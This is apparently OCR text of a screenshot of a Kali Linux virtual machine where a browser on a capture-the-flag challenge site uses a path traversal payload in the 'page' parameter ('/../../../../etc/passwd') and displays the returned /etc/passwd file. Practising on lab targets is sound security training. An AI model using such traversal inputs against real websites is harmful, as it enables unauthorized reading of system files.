 kali-linux-2026.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:49
Kali Linux ctf-fidhajubin-includes-fef73 http://ctf-fidhajubin-includes
Not Secure http://ctf-fidhajubin-includes-fef734a5.challenges.pentestgarage.com/?page=/../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin ctf:x:1000:1000::/home/ctf:/bin/sh
Right Ctrl
31° 99+ W x64 100% 4:19 PM
11/26/2026